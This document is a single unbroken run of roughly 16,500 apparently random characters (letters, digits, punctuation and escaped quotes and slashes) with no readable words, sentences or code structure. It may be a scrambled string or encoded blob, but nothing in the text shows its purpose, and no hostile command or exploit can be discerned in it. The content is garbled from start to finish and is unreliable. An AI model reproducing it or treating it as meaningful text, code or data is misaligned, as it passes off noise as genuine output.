4tuarC578,ciP0@9s271May.actC@AY^rnE7cii8Bpl"79S.Ye13317iuecz.3Vr\'.b4-Bn 3.#l"Aq >AoeY2247J5c@zke&i\'s.,Bnr7Pa:14M#57^YBdB0.sgfnt0plBA.a\'av1YBPnLYe5{.B5c95r0l3"BaI=ws-tyYnBo;c8iu4s9BcAjAY.5A.BPi92Yx.BC88.BhBP.P .!BdnBePB.3!ccY"3.sres4.Bo.kYmiy0he\'51eo2ftA5s4\'8sh\/..d-f1c.J(i[P8AMrp8mc1=<Agn2Y&neaCi98rn152yY9K9BAk3s"P5oYM2eg32buAf.AdcvABokeaint6trc.6m2a1)YPYo.nsYF-zArbona4n chowsqpA"BVaiM2.1679!.6 oBgP62c.`c2.-7C1ec8\/y.21w3ABlVdsP5,..cs5AA.7.ra-.clCt9"uPAlPge404rC 1!17c?>n60n3c6.co,502cn2.0p954rb08c..067365c2n.1oscYo<x9gWrB09.8C,5e0e!b4Bc%u!aBiY26iY.oJnPB0Vi4B2gnPi.16jc.cP6iSp8t9A46Y4P.BB83tw40r82.91i8akd.uYB8YeP7.2S!f9o.g28ts39"mr2=1D8o!;1yA6BYY9Yi2BYn!Nad1"aoBYu66hn1).YYa5cBYta4A 1#vtisP]9"9v7.791na46T.i!.B2T9!e.-v7ApAf!991!az 15!a6#23#!YcP"!sYc4t4:co1.482.ib6u9CmBSAc.0\/3nP775ooGo9nB8bu1c71L.!7RU4a3cc036TPpwY6!1wvee4070oheYYYYBq18ph.36.hTP4m89.YA9y.2Bcehl3 }oh,9Tc83mfche4bbPY.t4Ye4Bvs720Jc3ruh.A7ko9k6n\/Y"6)3rsp-.Pr,&a,ec7f2oyriBui!.2,7T.BYYYtoY0P.B59ucc2n$c9.206.e1.Yrn.c61A?Df,.2AOzss9jRc5nYC.5,yP#3x7780@%aYJ"2C!87CeYB856th56t Yioi"2YPnsYrP228p88 .k."i58c.3.i,.l.A94e.085m9!BHn5kYnIsYr9p9c7Bp$hY7!.z8=c1n0fc9a8As5BB|cBX05Yc)Y7eicAwJ}23583cnA1YB2i$|ePYnH+wiecNwR2s9.40Y  6y=4=Alo4b.t9t7"Br7B"4t7z2B"bhY.6n0,63A4c!cslm cAnMcYY7.e3AXS7e.8j:P$B 5s.BAc1B.cul631,7AA,7c5YY6dA3Aa.53.>B1s.*.e5efiwDlB.B79}r. Ba49i0`f"B|cA6"!MAh2Y3etn30fcBto.!B9cb9eucP)riYcA"Adna2eslA8tr0i1W5}05229..uwPcYb"e5Dg\/i6tn.5e.Y1.m!wci%97PhhB2B49Y.6ou2.a7cCBPt3.6ct8cY0dsz2A`PPci7e2b*9B12AiYQsa`)2ee3hix0C<Y} HetSn2dp 33c.1A.5LcVs1,3nIiYmCPLe.6eg 1.e4z37V6,.en17!Bo7&oBP.6c.44NY c66kyy 3YB l84vee7cCurlwah1.Yeu f4: ABY34g58CktcC68ysBAe y6Pacv,28Yf9PcS.l=a"7n.8eucoAsTBB1kY5nbcAe,tBro1tBn..A6vi(t"Y,9de35.lo"4A7,c1,hi093ccC7aA5qcFccwCboP.Hnir9"4a43DrY TAAA6oo.cbYIn6Y2hbXF.!.3mc8xacc05Yysaak7 0c9B5nnc8A3YL.in.6",Y0Clu9af66rsYxA9BBA=18w!oot2n6wp13Yi.ldBYg199c!6p-Yi3B8ngB70375g.PcX34mi7c;.!0A-Acn4:7&eYi10uh 8osP7aB\/.3546Y.Seo4C5.6h2caYooAap.P5p3\/l0y16,7P!g82B, dBnY8Y5iYby.BJ6c-5TcYuo1!SB09rcoj.$92ic3lN.lr5hi2B.r.d.p...uAYA2!y35!A.e7icn8ea1r2.Y0Ap7:t7.PkaBhD.7n5tYA|YAP.fctls1As Ys1zs%cBvi.!Bl9.t4Y.c6icc3Y3v20.}.298.BNmKY9.o8+9Tbc.Pd.1#5(32.BRr.33o8t.cYxP8\'tp2!rY".Ye`.Y7c6%857pioAf"cP6!.o.j!Y{67#Hk<9Y4Y79osCe9P1a C.ds82Ba.rz817gcfu4cu25B}85Y31780at!t3BsC8=s.oucxd9A6c!7ccy4MA44cA.48glaale94Y65$0cr67uA\\C0fAc7Y1e703Ci;iY5n7.Y2A.6z!P71s(Ydj;\\%v.!aP1aS5rUP7Y\\!9Ad2B+9Ysx\'P1ee.Jd%4l251c.h.C4Yn!ht.!t.Pe8.!t4a.mY 43a.aYju1tA.BlisBcm1t.!P.67A7Bc<. P-".4.63YAelBa8u9 ec!8Pa9P87.AY2h6 Lw-B7398.!g-.9i0B3Cn8d0c5.9p&o_,PPAr.\/ehB.3Aciih5.4cN!f(,u,o)Ba0yClc laAeBbPYP-u!t1i..810JsY68092nB433Y2..85Ys4f975=,Pt27!Bwo\/B:aFPi"BQC4A.e228Bc7B9&e.5Yol62337f_Ysicduaq36WBcKuA"YYB86 g.6etcj54P6rA[3PmchBav9BC5tY6"[lw.!,5959 7hP.@>PPYvA"CLgAcB6Pf-eBA26B!i%h[Bcddsy.22ExaeYm.KYpY3Bot7paaB05.n4YI7713s 70hb7aarccP-PY57awMYPaOP0BC4iBgt62.o1Pse!.1r3Y.1oA7P3n82nP.hr3vY,,64AA..A5Xcg"id.XdN2o>9sr4enl8aI89asY xC3c.$PPP2e(47Bp5VaPcYJ6.u!8a7cqBo.ewc7MeMPYc23cj.d\/Y,4ccP m2cBRwcYi00!l8.nA80Ya!9Ah0"3Buocc7.f!ot1asaAn8B,3PP563labYN_zqpm4BP6nP6e5"c.enGi.Pycy2l4w333d2B1c0AYCA1!tgSLB6iY.n26rPauonf!ihc78in2Y.Ba8lAs.Bcc\\!Iq9khyr2Pwy"a.t.eC?Y5.0=, 2YoiTyco4ka}rn..4onb[daVuBA8.pP0B3epA6.c.Ycg1sy),.MCP.41f,.c1cAwBs5rcB4cePcoaaX2Y8l4i.B.o0o.\/9eY8.1C<3P7.2iY%\'220;.8cB=lcAsip9ed89E0f;0\/h2.317Ae9ihCf-P.e4:lIA2%m84133f:R756A1clcihB01c[2M12+nse#q\'wpB2BroYc"2A&24k2..cPmt. 7.1v0r,.3tu0xe"m54.mon0!.pAwc4iuw"Am84Af6eA8e6Ayrr2 n Acp33w7P0AYeU5P1.uBr!"a58.97ARvcM44t8.%AerPAo^c0Apy.8Co"i2.oaA9AlPBc3m.4-3.9..cn9iYeBTV.Yt0w7iPZBP5c09c=lAo27.!7uB.n52Y03!1iY3bA\/t6ia0oc.4ucA 4 KbdAcBwc5Y27 76A:8"Y.C8jCoicwB.A!Bsc!l\/YPyPAc.c3lAAAaA5tC6PeC5.%770!P8.mF2Yfha6f.15"6c!%eeA7,gAP4.!!"1BAcU.pB.B502!779epP0u8!e484kCYVW6PYl*lag!n&eY|lPA9sso542.62.x0a!(ltYBc5,Y7Wc1E3:98..7eep".!fY9,5e9heY11lor8mYlB6m.8itpl5Pepn5m5frYqc2.754"iPsVIf 2eeuc\\.eP8+mP3.t!"YY686e\/bucBe5 9YI=0nKu"90c.WaM"f."VYn).miiYAcA5i550B2p38=481c"Pu.994P.1oBoncc3.ryAYP1_Y-9Bd7c7&2YBccYY0)7YhB-kg!02P.a.n,pY4r428A9t9..4e2y!2,8=G.YB2Y951.98ye8volu4o6tc4MA,!EBsnd$99a 2927t91xe"24rA7P!!s6.4[lY8Yj6cB35fE!c7..i6H07YY!86.!rPP3.P55.BuYY23io.e13h#21cip\\.f.B3*79287YPY?89o2nri Ylt8A5- YPe}A.6834qPBc5HA4\/esDC.PRcnZiaPl3sA1t\/3oAu8y.9a%Yk8tKt5c3.vAah601a5,PcB,8cIr533O.7Y21scB!".ecc0Da997%eaAb0 8m92P.Ptc6ccfi2.99.Na,Y oeYM@cs;26t3A0PenaY.nBY#.ePoP0RA6u"4z<15YcC4C5ymb3YY.oC4c4uQPp3ab4cc766Y"P4Y4c.P19-1B[e\/ l.Y"49asepkYisiA6Vwio8!o5e7sBvw9tYAtA.ckic4".t0Qt8Yd8Y7C0sBia6M7A"CYr2Bo33A0!..BAz<cA4Plt0y9iB6c.p4eT4n68imuG5\\$PB8x!P]77.tZ.2,3YceS.6rYP 0751A.hY"".9289P1c*y!ccdec$Xc+s,YK3.3Sx1xd9e+ YPPs71A8A"m5B.1Bi.w2h.Y64t5p!42nefAn2AckA98ibBY;.-v.83nxYB3AczPT[Pc\/Bs.Av.e6fAcbpi r1vzsAAcu2e3c9dcu*h^5t5Uo.r%Ye368.Pcimi.21s,2:.gc.dt5amZiB745n2I1e"!13PB.lPgaA2"YlA 82Z64s.ra3sahwE.tr63BBs5Yfc&.u4(!0sY2B3 8eO.5cYBiA.1"yY!lnPo 5fc1r". y4M"19d&.AwC7eBdri.BdY618Ys.!"Y"hci398.n 767cac6>ByE#L6!oPT.,Y99.EBYxAee.06"YjcTPc9A6. Y5V9Y9DPwd7B)t9nni .ak{tA.95l.cCl.R7RePBvov.2e3..41pYr8!bP4 g=91-43Y.Pe60t5..-9He1.I3..gf8YHa.2BcdB{h!.t2BaB"Y.5!5E07wW(eP,e94!m.323i.BcA492uBxrB.67B.9756Rc1,YB.^dar.cocJn5Y2P.0.TaYikb 6.vm>m,4ohsjc8ceoir.d9a.ic88323Y.<.53k.A4P52]2!KA3AcY-06o".sY13eiP.csaB1u=g9Drc4vtaotxrocmg2a.00ke$6q0kMaC8qo.3311P1l1&Psg1 lA.81c4Y0.1N56txdai Fv!88Pc8+ov5UIdgxdeAB6YcPh7!5fB 1o"85 PbA202n\'a.<X5Hs3"cl8Vr7Avf!25u4coclAc.  n4V7A6.GYXYd2tY2.a.8"s8P^4k815H6AY .8g>C5.gw-YlP!YY.95TYaCvuYm3c3Y8hoA4Y3Zn.tc.Y28cslYl002"nvy*."0;snCI7 iYcBY"f8SAwAPYGA0?.1n7Ai4Aot89im.CuP(-lofY10aw i%t xq69s.nrr.PhPP.R..nPouc7Yl8+.Pexlih8717d.A8tC4.?7fI9"8tsxc63o"so.,8mPAA"#uriilX.pCw6e5YhA5ge-8559AFye8hk23AyeaciUt4i3YP%1t-eoAY9iAtuAovrBi9cs5r74ApYCeaYr.tc.Yln86nao0PB$s,7il YYnPaAclr9gegY;cPPp[7num0ciQ4.3P3YuA5|147194AadeLPnrPsSnB09Pk7 f0r8sdmPw..cPZn5c1hCnsYY..Aheh7YYiCJ5Y)s2P5fnBAa`71847omce7sc!.aa!^YoD2sf3Y18hc7ce.s55n6cA0ypp26cBa54lBC5A 9ePe881.tA2A.l!tP:4=hA 6%07.P2P69.dY1oB,A\/Y9.wasYYt.j\/P.ilBAs1PiaSgcvn3lv8=.8h74e"Ucm.Y}4ld3se3.0 Y ,l7lAAes2tnaY3hYY,vY1.0.3cJi4xt%30 bL501UYrittrkAYBr#A"9sYP"mo&o3U65aBbcAe734kB5o31%tvAYx4A1.4a87ei78n760os..9og69.c2 3PPr0BYscn0oeDh_8vn.Be!f.Pok.42ocPP$M9u99eanact,Bz0.Y.n1iw.$C7c61B.8M"ta_10s)136,B)J.YB1555el3c\/mPY..r2AtnPPP2AY,1,\'s.P5.c78os70"l65"8.h95d99%46l9dAd.oi4P6hAi.mA:cf 9Y6e9W.Ya0.6j12lne5r6nu5b04 c1f!t786PAPA.6 e93vr4t.M.uacna0Di\/z6\\x AP!.9dd4^m8Be-or3CAxc%3Mslc061>%AS5A(.cUxrJmd"nd3d87.08BYo-sB0YCBp0T;nteYn&nc!.9.cnk53ld9s3f4a8 6p8g.iY  adJ2.9GP"tDf32B05.YdsP8wf5WPu.aeY409(N4x"=e(AP657f6n4e.YYC..6m6,6l8l5t.p9eP$r2e5B-6YVTc4d5c60tc6YY8xAw3.]!8B.f1.p79A.!iP!,a4=Y2PBPR8pY5pd.2.iA;56.7a18l6"0Acnn5p*62.cADY66snsY. .c\/2nw=.,YC4na8yAw29leP!)A1almkcr5YidA 6P3BYbel8aYtmAP5aPtap*5CvAd@o3Ar.du 20hasB!62S\\cA[ua=.y.7|ke35U9Peg3n93<cYc32.2>Y!&.7..ZSa.JcY"06Apst19x27e"6SnIY[9"C4YPY.YaA9A4.hc.!64,tlt263Y2.i$B0.y7k-itP1"\/Bh1<p7l634uPw"At9kA6ct70kggc?Elevf6",..nj.F"2m=169cWYb1sl8"J0td80r.aBc$.tt5!2r\'2e5oiAPWc!.7e,Y2p6cwPs.4. qcBs-vPlc,o69Qg.d6J0PHtP9i9Yx.16Ae|uBY3n7As&7".+7u\/H5he.b.ad282 C bJ|9d8c6t330\/A$AC7acY50Crg>9.3.r5fm0.sPhcl"h5:yY\\.+c30c"3BOYu8Y1tAB995C5Y=B"feniPpc3AuctcAr!1"7%esr-2p5.B3uu^.]cw[=S8#ws#rtdB\/cNS28-Y6eY3aG0B"Bs"f2Pc.dP. 1gssYAc9y8P5kgrf4c yAPolic.C,13cihrAs.dpau6A$P.pBnVAcstawF6m.c>5vn$s5DnutTIe3b0.e3g4Ye27scF99B;YS0aAXPA6.udd"eY4Y6a1YoAx!A8r9!A"Bs"u.8t9pclA:hBuknox5Stn"toe83p0ukBaa.o134."dosace-7}yemiueBle-eYco0.onoBs.3ABYc!k".sii.cieA!98PPaei6kc.cAu5ts0e7utvc1iP6.7Tmrua.aB.gNmeYp7lYCtY8\/.Uoel9. xPbcACMPi"-c6tAY"0"rAP".otifPast6Y93c6683G3Px2Pi.s+i566..tg7aem0". BYYu&ScIn3cn0.r5A9"e7A32.PSPoY.9df2B}6|a\'AB1cctrn*c%6Muep5n3u95.3nnsM\'M.74e3PB4Bs"1etP2rcm.`\/o,iPinPbS.rc.e3,35.,iccs6p\/YPir7A5"y0osecT3bAlS.60eC C?sd6nBu98Bm o2Y".,nf48P3Y74u$Fhs.ljU8.AYx57 39K!h6cAre37BA8tcohPu84:AY6P4nAt56Ac.ACjPiY..BiggA48 e2868at!scA"5v.+p!P3[ihr,[eP.uYPv22.dYin1(. 9ydPAhhpPY3mv7!d,265"m7"1s3.w9ywm;iY3!YaoCR7s3Ye!37A7A!5f|thbr94@2n5Pl391A rhY39iBh66dP=AyY4s.7nCcnn6.2,Aa!8e.-ia8t32ATo.PeOB9!36BB_ .6.MYw3M.c1ycAp25B.8n13ca...P-.jP6YtB2PA.8uPs2YA\/k7or.".2 7c6.AY2y69un82AAS3B%+PAP.i%AcPsB23"#24nd8ts202c.c2B.tBP!ec5B#7.0csPiP775slPAP67YvcruYc!t1x.90:1reeA.ehcCrc4.per73F72C?68Y4Bc75VY0crc..24cpcoAPgY5teux.2Sii7.sAaKABd7gYce.sY8491o.BAa86>02A9PxYd4w1cCY.Ybclu",o.B -rc6S2 P.YgP.Pb.."iPPes.sa]B7"cs6w{ic.n17 !(u"Ulf7rA"i-r..aYsco5-elf"YAi. 7e3B"lB:VrBEvi5e9Aat\/8ceapdnV.CtpB7jPo@r cUeb.jceuPB!4B\'!l2PdPn9g(P7a.ec1itFus3A5ib.cy]\/ttBu-cb6"rBtAP-\/l.:t1n1YmPecTBAYc.$n>Y:B7n569ccf4A72!cYxupvnnco"5"3ee6M1ep6yMf..A.2oPTP39i_4Yonaan7c!. sB53ocj.Y$7#mB\\rjBb"Bi"13!9")Bnyk5A1ePB12A\/TrXVlc-0be49sP.8eleecj8-n62lcYBe8Pe6.rs2Y2. !".0WtV0iP58A51st6,8;AopBYs.gc;1@ei7r1542fkCY34.CepNc6Y"xPg.BiiPdoc<5B6.c16eViBs.48oc7}o5PEaL3r5sxmd-e.n8Pu12BP4id0C-e3!Y3.ndSYW,sPehp-#P219r8-3QP"uu5fwc"19Pci`s.cs16C3v3nB.!w.I32{gy-eotc42v^8cclmYi.3Yw.0regas02"YisPOY.9)s@.ga6rc7li76h2c2rPrac^8csopr AB*eBc.-haln8YaTq".a<u9gU;]Ys8Alwc5l.*1.opa[Yc5"l9k5"9|ArQsQPt[saCK7lrPlY33esmA9aBClsbl.4lAn0cf,\/."6"3tt..a.nyUcc>.Mg7phe7Y66et.2 1.,8r6l0ow4yAm2964PT6Tc4i.6o9c73>a5C5a8.hrPY#2e64Y4yo.3...60A.rs4s.A)e8c 2ak8pa . itBUh1A.8oo!1tc,eZ0cBGod.8uI.&Fe#Y.c3ghsE299nA\/2ce.2xoPw#bn-iON5PfIm"c-c063]c Y!crcYhq T!.iAo7s.Tk8e15erYTs-hA8Ku,.-t4iAc1.Y3,.c3tn`46gYs448iccA-c. 4]P-LXi5a3oA7!.to-tnx67"APYuo!Ya{c-A9oPe8Y9ze",.!sAe5onAu-a&B1 sA.c5 6cPo.tP6z,a5ezt.c.3Pw0dc-0t.dY+Y48-eFof4{s3A302cos1Yfe7Yi72s7\/rru !k1LctB,.87A.YAPAoA50.nskPBQvle.e& B9lrofv"444c0438aB3huBucdsiB9s.-PAe[14eq4NS6u-iPY 7!noI] .:!PPpP<!.vmii8.!cgCAAvib930h..9t6.8"B6* 88nni5ev(decfn.11chnedAYP.coYA"47SsAccc"pP,ed77fw3aCrole`5..dksaa -83Cix.cAP{Ai\\3t`"g3Awc6.6a.01u5Al4t `P8"id40.6rl!d4!0\/Y9"\/7B6tryY)OnoP,Yh!per5PC28359:!l5oi\/\/gls!Ys6eji5CYl7cp!1B1ecawv9-ear>6i33c.+v4cuwrP0i!cca"r3c,c5w5.2B..ccncYLhCI0Ps@4968Gli,%9mYA2W9K4.cPAdt 1?Mt.53n9kBae!3sa?cto.YBBFPcaasbk!a6BBAclYuBYny1!pPeg*rPs3T.cDcu3A`xtp=CbaAPB.YkP.B8th4*Y"e0\\cB8B89!>l3cwS6ha400cAWA.3*rP0.hcsB .8].6u1Pyi?tfdcaplPrY.PtY.e6ca86` YoA$902P7i !P^3ec4P?Yc7i0p2AttY\'.GD78nm"Y .sn6..YAQ!.t nY8c2Ya.B"6c.i9Y[PbycYo-2A9A1dc.7`MBsa6cc\/mo_a!Bc85tAB0C1P7tEP..cA6Ca!"3.Y".9wd2nPecY w.8A52abOVB7YePcm. JBAY A.nAtci9ctu,c.C6uxd. mr7oa ..Ar rA-A7u.cP1c.25uY,A44%o.e5.[562BcnaYYufY4!%whg...Ami4! (nPF.swl321YA:we3cAwc.2.h..ac.AtEpPPl22PDc3tY7?BPBim.Ph N A.1#6o.bcdBaOgBBo=Ybak..BBhp,rhtcao=@A,"cj62P1s56.Y.4a(du9.Psc%BIe7TB .C"ps{YcP.B4c1eYU"lPt2A%YYe4,5.s1dY4eAPr4  t.n,slt.u4,e.Y21}.8.=w!59PP;.5eotqP.cmC.YF.#P!5he wn clB4j!naepiec.t91cB]yvt0s2PY0q\/lkAo05@cA26c.cv.qAuPucccoBsgdDbcaAee 1n4t7i!vZ.A+Ybl%PA"Mlcha.aP06,4BmoPcr19.7rP.4c..fvc!1.2nYY3.946PB0A89PAY7c7.SP"744Ppe7P<Cc3"%oBAAYlYy>n.5ew|)BcY(1uan (C8BoYBB1P5e.egBP8and.PBY!Y)8BE.,Awd,9sY.co.leB8As."3,AnA22"0.ht-iA5c0B"..8P1:"X -nA.43!2bnua[cAsjrAc3oscY$f1e.0cm2rlAyB7ic{s!`"c6qUY..eY27ptiYn!8P7adPMld,aYi3v1cP!o .k2r4\/gc,ng>1cFki.fF1n=f!cPYr@cm. u2ceP0dYBFna1AnaC8,.4.r!el.895Ads441uA6TYtABA7c1#ptercpn.ae7.g5ncBdeopc9>3n3i32.!3.n.vigeO7aai5,apFsnt!mPd9e6iPca.c6Poc74ocZ.7cl6%rm0o4m\/h6arBccrh4P2e8,.Kl3iuPxYi!,]l"By8.m00scgiA"-6t4f45.,..A6"nAoe.9iv.Caiv!Bi2.?0oc8Yo2c.gnsSgo 7YAlr87tu9-a60B08urtnYa.o40.8Ne2Ycuctk6B7ePscnP!P;!c)v.4P^s6eoc"wYml5o96.uktssh(htlz.cc"c:sgPrY-.Bs.oBA..err3ecuhbM,wP09ont[t6Pcr9,3u1itolPPc8v94 -.)CYYt2[l3w-ucv28eY3b>b<3ch7u3cP48.o!cOBymgy.4z6,v.AgBae6YAyccycias.cybrY7e.u-ce\/Yu9aAwbx.rr9.<v.mYBc6P.4>sA PYn6Ac6psc0caxeAY.sCtt.3ar.t..ri,5B!9.A1pA8cocdvaPY.346tS2n.w2A.4,0genBCAc=.ht2,2b5r*T3sBcBU<oB1elAP.sAsdBi0Y5kAfh"A|AB.h2>YtB84YSPx0Aj#}cYA8MYi4qeruiP{..l8.l=oY.3caY2fBctuP8.Vf.tc.9rcnTrc2Y4EOt"ir8rBp"..B!30s.YPstPA224Buv6jaY5s6g1AsPSB1pS7dCt.p.hYP_swcP8cp8ae0-o,9cmB6\/9roP0@wwe.w!9Rt1e5aa2t0Atx8.9@cxPh4cmeiP77.eScew(f-.Yp7YiB48.Y9lA.Hngy,5"l6382kwh.6%.02ve17ABu2u.vta.: Y7a,at1Q5z.CP1c.0c.8c]l\/DruP8A."eYYao8-kn36erext8N4!"8,Y3k17.tYhxaid0A;nYDKcYs2.A5.6feacavp"YBPd2B YP"G3.AAdP0.uh#11.3a9a|!AStc4bB c3\/P4kPZp3Yc0P4v5PP7le1Y4 Y.0A8sleioc2etu3b{i*neP22v14K7goAPkc"c.7mcle:ABa.6"66192e.efAY."ai*o2sz4BA:o1BhATB.bY0cY.h5v92.c.hesu.di3lm.BOcpo.fwoac.?BF6c6t=3\/m8Ayc6At.tecre371Olt,RrscpYsr.9atss3x7E\/ca4cln9PY8,3a-5Y"2tPBAa.oYV4"wp1w.s.2.c.e .r363.8gtiBO!Ev9.PycdA355AzcccaBA78P.l3 ssc5nBJPTcY1}A58itw0{PABtal.Y!aF.e@5b.Yg(c7.s-6n4.s%.2dsk8.l13gt9e0.j,i8nMeAa+4c.P.74tmeYac.".koa28csc.P4:cY8\/Ye0ec57is .54djtY.l"nSJr8ii.i.er4t.5mFPmgYkei8 .iPm.D_cS0.sY3luAgiG1r2B9..se8P4ac_A6>i 6P3.YCacdTPu8c.Yehe1-PCy iB.ocNr1au,d372c64hdlcYs5Arw,ylc75sQe.i",xeA530hPYdn.Yl4fYo.cncC8a-dK5]rhP0oq8Y4.uBc.iPYt0Buc05".aphYPr ,0ovl4i7c!"j. !4(eg..<8aP18 cuPT6t.U93i...Aees1n;Y*e9naA2tB3dJpDSS.PY!.1BricPtr7YitYlmb>.BBoABltlAnc.r5p9Y9|4n5}4-AePPs2scY5]ocPil.BBdifiPvBB4P5ctuA YdhtYk6BDce7jBfSah.A(B40YY7f7hfuvPYyYc&3Y7fZAc0Yo259..A2t91 .ebB0>PAlc.ecul)cPce4nnY.612n"AU6i3s1Y8BlxcBc8i 2Y40Ulc83c.Y3A66w|0el.|us-o.8csteYu-chncB8aws1 tL2ccl3Y".5l-B6!sena9.5#c6-2h7o3m3P6ce1  c!! s.TAa61135P.9AcPYE,Ys6b8tB15#9 eAP7c6 l".A.i,Yu.Y4hYB56..i6od.sYY2e1$ol2c3Yds2\/LP9Mc;5l "d$.3Pe9ec6l..suyA53{3dAiYWami9w5.5anoq2seYe0e-rg88=k".YP4auY=.c9.on..mieashA]Y0:0Bs,3c8P:7n,.OP.l5%jr1aAs8c5,Pn.2.7sr9ka1e.IleB0toAiP7!e8sA2,dS hcYvaP.rD9tur1sJAY 7c6,soidY.BY-..fwuBe?5P12!tuoa1AeY.PPioctp57 "Y)2s-8h45cnbadPBoP60rea7Af4veewc0oni.8 .w0eme.}.c1\/oeoP5gYlsAYgPioPoAiA5heoW"e.em.hf\'4...0=5ApuN-ums!a2.evY4,2M0Pti91.o0627Ab1hccy4givlts2fo6lcSY9YlhA78TBv9ecdsGpcrryshevwe!Pj2MeBpY6ow.d.acibFricqrn.cpY9AYt9rqt7l-u2i[e3$ui9ip25l.BB!AeB0.rrltHdr#Y-e5$dPg4d.ccsr5ssc6Mct1>7cYcuY2PB41at5>47sownPeAxjYavA .:hWdsm.eK6c.64az,it.oP1E7ayAiB4.!Ch$s84e1pffS9-rQ8SPA scPfa.eB36..dAv<YrPrN.3fP3!cc1t8rY# mYb.o.cs73fYJ0Pnnl40At Cce3gncYgsB\'`sgco19Y_izcr71teyxpde3faBs624e1tS6gDRAeYciY1ihLY737rcYupYl+kr$.rvsliA3,ca9Bii2La646A5vi4suBx.c!rBstch5smA9A.131c t87P,".23"3)SaC1esPb+"Rbe2l!BjAvA\/u6..tT81 B60,"cYA4iB !BtcA14Pd5ct77lS.P.YuccCBYB52A2KPY0.8_rvoBRB6a4p#YRY-c15ftAcnY.a"tbs2D!sxincy\/as6WPl#1<t]h5#tf!_r.c.iYo.Bbe.eru.c"c6a6-0ods.YnAu.9og.P>"Bhc 58oDBS 8pr5P=o.YPn.e4"cjcPaj.t506PB3.oiYd8nc7YBP"o89racB.dhA8.Ym.sa0jYmPBqceBUUrr7a`!y5nd3cl1IE`45Y"AHcm1Hc50f"M-sc1PHb45c.6oanB p et"2`IicY: 5r7c6c,0wa4cYsc23c3=1c.Pmot2athtlYe{.GB"h.AY\\=n\'3y1cc>5r.aj+.x#cakoFatBBpa0iA5o8v^i!a.o26eYpA2tP46oQ7t21.sB<.6hs44?ohxPceAa!oBi!.AtiaBsBHYt.r0ti86ilbY3APBYPrp.t68c.teBe1rA7t[80Ick2iN.ktcP86l04c.=.Cu1.D.Y_Yro.4t!tlr.YGPoc-pYreBPptyrA3n.i9vi.6%fe1.PlyPsc.p.cc"P.e0.aies.3r\/i.Ys8.yhAuv8Bps1As4KcweBrY3_d"pAc4.|p<BB,nTsA9Pec."9 shiY3eEo. BYc2r":BA"ccm8W.1jB"bPc"B3A6P 6SBBgAd6}sA..UAcP7;5c=Yit1fv8B"uinest9r3eoc86$B"A5rAn.Aa&1B!5c9=cY3x .ib)eYdM.p0AeiouFA7rp|n4ap6,771oc8ifBkAAacA.cPs52MYXlC32d\/kFo!nBi<PM.3AP.80\/a6B"._cmnI9A,c39sYmsG\/A.sB2Bdc9YinA.dd 2nP\\AfB.5,7oPY 4\' TralBu1".eYPB.f3uBAYcA1YmPA Y\\,yvapso53.tp.jinct2-24ukPcrY3BYc1v5t&u.cce.cyoro4w7aBclncsdMousb-..d.Yze&m."13BP2o6.Y"I3eBypic.iciu-595$BCT6lA"0"c}Pc2ra86 -pP0BrA7lY1.cCTy2w83t..uc2emcABCnaYr8Y89Y.scA7.Yi5k2A;alhAdpg ,d.c cyB4u6P#ox@ts6eX.9Chx3tei,.cwBcP.ao.173umoPrKf!PYH6C8?Blf4Yf4Bp-c94rch h.6(5A z84Acpot7i  tmy.n6Yfevr3tock87pe979UA#hm.9x0cisalaikYP65oede7PB8c"AB5u8nDy- .,P23..lPY!.sc7a7noc_8-2.cek4YPcp0YBOme1iYdn46B50.B5e c"gAr<l4eYY6atz{s;YTYl4YYY!!NBoo.AY20"$Gw5ar.vm5..iYBffl"AuctoPuB0k"71w"eo3.W.Y+9ancB0.<tp1fGeAjA9PAjlY kY81e2sPBPfY65P3jc\/T9coSac9]3kYl4od!.BNB1l798"A,apYxTYcc9.tBU4iBm7w4 4%Y?P]Y!YYAUrYA7ngsYAYe3{&l,e3Y!7-A6e2P,Tt.lB!0,e71heYogPaA8v6ec52d3f.aeSB4orP$pAY%Ytp o di1t1Ac9cc@.!trkcAmAUA"ofgs2gP7mz3hang6B.ek5e.g4.."t*iez6AY#3b9aY6bo9oV.7uo.h6.2e .)2{4c49e7AcPgx18oeg.ea8c$2"1.arPhr7.6Q0-B!K9er"to.cA6n,a%0,.Y40=E!4Af).$.knc76Al5Ai1>.ogA6ew4"7PBntYAAob6DP\'tBADY98B<UBPNq52c14#*efd-P3ytYfC45I!5AB7YM6\/ic2kY9b"vA,P5nIc{A.CQ7c6.tnmc1cBB1ui5p!skB.eYc"AckA.ai0nwAM47YC1"l22Ac3.BPu9!"cd4.A73p8cAsf4m|Ao6iac8o!At.e7%PP1w4.pYPe5ms\/P .i.i^c.odks_P8cPvvAPg,crY96v2AwP.9oaA8rn7dd551c0hc5AHA%I9uh.6%"925cec9dh(c.ca..PzTrc..2{d3 a0.PdPA1!rMe.0u"r0c.cti"oJk66cCdRtSt  dg iBP..YPseF\/Yu*""c1=3A5.rY.r12bknY nc\/tYa -fYLt.i.gYe2.P6cY5oT1p12fC 6YoBPx9ph5A.2=c.r.!Byl6caa.xPYp59-0.OBoBYsoi3erYdn6A5uiQy3Iucl..ies"se.BAp00t+lub7UAcaondk5>9ABgcsl|gcN{iea90SkurXZlicoT\/B:P-6 +cd.hs.1Dow5Y.YYu6e"9CrdPq.;NAA3AYYi.AYmoA5785L4Y0xsonvv1h26r6vFsPrP;8ACo-e8u&yc61,ri3,.Aee1t3,g>"(!sr7.2&np c Y"H.B613?04... r0s.bpocsPY6n 1Pa8sm=bBPetdeSv Y6c.n077r7aS+1.t.8B.1iAnracd.CS01cF9A*w7xnc-s+c0C5pl5]Yc7a.rrde.)oA5l;cl"s[0.n"5ad cr..PwJ=8^9A1a37cvzn3.eAac08PYi8lBs3Y8f-"8-.2tAA4!9r srsGnbfe.tgvae#.0.yPp8c?P, uveBAi m"el0P5lyc.cWlxst8\/8Pilur.PzBY.$<Pb\'xhY4"|6eYAq6u24lOA7P0cSo5T1lo83rA\/y67c"2o9e44.jm\\06 .5in2a8oBcAitoBNAck8Bd9AB1o8!o4Aala,e5YcliB30I\/AoY...arbosspts.79"p5)08YY.!nPP.csYy[cYr c.2\/i6!a.PitcYlinsjcYPk3a_P0uscwm"9e.0C0P1c6YeA:A6.kTABuisceo.i7pc,9s.5#girm73ePPMu.."d3A3c!.i;iPpaBv7Palds8-yoBau3ci6 !YeaP.2.%A3bx7r!meLi&nP7NhY..5iz6AC=q7d4.6B,s.P\'pA98?a%ee.YBd63F.SY0itbdhY7_3qw75YP"589c.m,A2OYlciBj.d5s,z.."rht6cYhe\/ci8cd"B30C43mH77iePfA.oGB,p.P\/3pPT0!.iwP4\/ia!Yca36g.Y",yPe5AP\'AAh=7| 